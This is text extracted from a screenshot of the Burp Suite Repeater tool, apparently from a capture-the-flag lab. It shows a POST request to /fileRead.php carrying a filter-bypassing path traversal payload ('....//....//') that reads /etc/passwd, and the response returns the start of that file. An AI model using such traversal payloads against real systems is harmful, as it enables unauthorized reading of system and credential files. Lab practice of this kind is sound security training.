 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
2 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 POST /fileRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 33
11
12 file=....//....//....//etc/passwd
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Wed, 24 Jun 2020 17:36:32 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 1443
8
9 {
"file":"root:x:0:0:root:\/root:\/bin\/ash\nbin:x:1:1:b
}